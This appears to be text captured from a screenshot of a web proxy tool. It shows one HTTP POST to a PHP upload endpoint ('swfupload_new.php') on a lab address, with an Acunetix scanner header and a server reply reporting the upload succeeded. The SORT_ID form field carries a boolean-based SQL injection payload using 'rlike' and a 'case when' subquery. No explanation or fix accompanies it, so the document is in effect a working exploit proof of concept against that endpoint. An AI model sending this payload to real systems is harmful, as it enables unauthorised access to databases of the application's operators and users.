 Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /general/file_folder/swfupload_new.php HTTP/1.1
2 Host: 192.168.163.146:8080
3 Pragma: no-cache
4 x-requested-with: XMLHttpRequest
5 Content-Length: 412
6 x-wvs-id: Acunetix-Deepscan/186
7 Cache-Control: no-cache
8 accept: */*
9 origin: http://192.168.202.1
10 Accept-Language: en-US
11 Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
12
13 ------------GFioQpMK0vv2
14 Content-Disposition: form-data; name="ATTACHMENT_ID"
15
16 1
17 ------------GFioQpMK0vv2
18 Content-Disposition: form-data; name="ATTACHMENT_NAME"
19
20 1
21 ------------GFioQpMK0vv2
22 Content-Disposition: form-data; name="FILE_SORT"
23
24 2
25 ------------GFioQpMK0vv2
26 Content-Disposition: form-data; name="SORT_ID"
27
28 0 rlike (select (case when (1=1) then 1 else 0x28 end))
29 ------------GFioQpMK0vv2--
? Search... 没有匹配
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 10:47:38 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=l5gijf2j9tq3iemmqsuc6cgi42; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 51
13
14 {"status":1,"msg":"\u4e0a\u4f20\u6210\u529f\uff01"}
? Search... 没有匹配